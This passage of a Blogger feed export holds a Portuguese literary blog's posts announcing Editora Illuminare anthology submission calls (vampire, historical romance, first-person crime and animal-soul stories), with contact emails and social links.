\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA temática dos contos deve obrigatoriamente sobre vampiros, modernos, contemporâneos, históricos ou épicos. Leia o \u003Cb\u003E\u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_3579981536304ca2919c67e7e8ce6528.pdf\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqBlkSmpRS0oj-mZut0sELj4-5cQ6Fb2IKSs83-KPoh1QjrzPU0R0GHjYOoXmwQk3gMDHAh1g4-c0O79vKZakWy0tqbTfCtJiwndia_C1fbSw8UGmqAfoYpE2scZI5WL9HxD0MILUqPkiu\/s1600\/amor.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"292\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqBlkSmpRS0oj-mZut0sELj4-5cQ6Fb2IKSs83-KPoh1QjrzPU0R0GHjYOoXmwQk3gMDHAh1g4-c0O79vKZakWy0tqbTfCtJiwndia_C1fbSw8UGmqAfoYpE2scZI5WL9HxD0MILUqPkiu\/s320\/amor.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAMOR À MODA ANTIGA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESerão aceitos contos com temática com estilo romances históricos. Leia o \u003Cb\u003E\u003Ca href=\"http:\/\/www.arcaliteraria.com.br\/amor-a-moda-antiga\/\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_dV6C16-y-khVWzKRRLao_YnbizUTCndB6ozKALVDoIXofSmVu3RHEAitFiH0m4XK3UF6LA0CwKU8_vrr-oQY6WMSlUttLkYS41BQzC-KZM6w1LYpFsOQiQz5KobuOhR1BFRRMcaLJc0W\/s1600\/procurados.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_dV6C16-y-khVWzKRRLao_YnbizUTCndB6ozKALVDoIXofSmVu3RHEAitFiH0m4XK3UF6LA0CwKU8_vrr-oQY6WMSlUttLkYS41BQzC-KZM6w1LYpFsOQiQz5KobuOhR1BFRRMcaLJc0W\/s320\/procurados.jpg\" width=\"272\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EPROCURADOS\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara esse livro serão aceitos contos obedecendo a seguinte premissa (salvo os convidados especiais): todos os contos serão escritos na 1ª pessoa – na visão do criminoso. Sendo um conto policial, deve obedecer a todas as características desse gênero, podendo o autor escolher o crime que seu personagem principal cometeu ou comete. A época do enredo de cada conto é o presente, contos de outras épocas serão desclassificados. Leia o\u003Cb\u003E \u003Ca href=\"https:\/\/docs.wixstatic.com\/ugd\/36e577_57ba511a60624d3e882fb9306aa1307e.pdf\" target=\"_blank\"\u003EEDITAL\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações, é só entrar em contato:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eeditorailluminare@gmail.com\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlQn3YJf1_I3K8vJF3vmMZNqsCTWs-CFEAj6VSeCREE-lL51fq9BMDae8chm_T_NYB1M1YO3RPvJ5OlnVu-dFe4XwwG9Ve6pAn4pRZXjZtdhgtc6rob3qpwQimnFg0hWmw5jlneGRye87\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"600\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlQn3YJf1_I3K8vJF3vmMZNqsCTWs-CFEAj6VSeCREE-lL51fq9BMDae8chm_T_NYB1M1YO3RPvJ5OlnVu-dFe4XwwG9Ve6pAn4pRZXjZtdhgtc6rob3qpwQimnFg0hWmw5jlneGRye87\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Ehttps:\/\/www.editorailluminare.com.br\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/illuminareeditora\/\"\u003Ehttps:\/\/www.facebook.com\/illuminareeditora\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" style=\"cursor: move;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: orange;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/BlogAvliteraria\" target=\"_blank\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/995265716307761156\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/06\/antologias-illuminare-seletivas-abertas_1.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/995265716307761156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/995265716307761156"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/06\/antologias-illuminare-seletivas-abertas_1.html","title":"ANTOLOGIAS ILLUMINARE [SELETIVAS ABERTAS]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0wlHIAJ4XZHhjr7WbW0Nu73ISgdKRtxPnH6t2DjSd8HZVd-ew4871Z0lbKy7wKs5VwuS1TweGJtdQVVKE4g6I1SP6_GBipSf2tlTn-Zhym3LST7pDLxAWIyhhOrhJP88zRkIK2t5MBpB7\/s72-c\/Editora+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-5573267006901593855"},"published":{"$t":"2019-01-23T15:46:00.000-08:00"},"updated":{"$t":"2019-01-23T15:46:59.027-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"MINHA ALMA ANIMAL - NOVA SELETIVA DE ANTOLOGIA [EDITORA ILLUMINARE]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXwm1A2UVKefzWmxy48gv5nJtSohI61kIUnV1Jd2rovdqASlxbIhBaIfg_jaoApAOfFYOfQtDop5kHHHdurCn2Dr5CQx59XFeID0WCDAkPUS82eKRCgUAXociwfgIpqeghRXEfBinMIiPb\/s1600\/Antologias+Illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXwm1A2UVKefzWmxy48gv5nJtSohI61kIUnV1Jd2rovdqASlxbIhBaIfg_jaoApAOfFYOfQtDop5kHHHdurCn2Dr5CQx59XFeID0WCDAkPUS82eKRCgUAXociwfgIpqeghRXEfBinMIiPb\/s1600\/Antologias+Illuminare.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENOVIDADES GENTE !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EVocê tem um AMIGO daqueles inseparáveis? Mas... que não é um ser humano?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEntão essa antologia é para você.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESeletiva para publicação do livro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\"\u003Cb\u003EMinha Alma Animal - Contos e Poesias\u003C\/b\u003E\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOrganizadores: Psiquiatra e Terapeuta Marissol Lourenço e Professor Michael Hermann.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EA temática dos contos poema deve obrigatoriamente consistir em uma escrita fictícia, que tenha uma narrativa de um personagem central que seja um “animal”, sendo este ‘doméstico’, ‘selvagem’ ou ‘totêmico’.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EE então? Você tem uma \"alma animal\"?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EInformações: \u003Ca href=\"https:\/\/www.editorailluminare.com.br\/antologias\"\u003E\u003Cb\u003Ehttps:\/\/www.editorailluminare.com.br\/antologias\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminaree.com.br\/\"\u003E\u003Cb\u003Ewww.editorailluminaree.com.br\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários !!!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/5573267006901593855\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/01\/minha-alma-animal-nova-seletiva-de.html#comment-form","title":"3 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5573267006901593855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5573267006901593855"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2019\/01\/minha-alma-animal-nova-seletiva-de.html","title":"MINHA ALMA ANIMAL - NOVA SELETIVA DE ANTOLOGIA [EDITORA ILLUMINARE]"}],"author":[{"name":{"$t":"Lorena 